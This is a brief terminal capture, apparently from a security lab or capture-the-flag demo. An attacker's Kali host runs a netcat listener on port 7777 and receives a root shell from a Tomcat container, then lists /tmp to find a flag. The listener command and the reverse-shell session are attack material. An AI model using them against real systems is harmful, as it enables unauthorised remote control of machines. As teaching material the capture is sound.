 ┌──(kali㉿attacker)-[~]
└─$ nc -l -p 7777
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1e25824b8047:/demo# ls /tmp
ls /tmp
flag-{bmh1ecc2c67-fb68-4d00-a4cd-42c4aa8be504}
hsperfdata_root
tomcat-docbase.1889956794525679957.8080
tomcat.6916995634504782808.8080
root@1e25824b8047:/demo#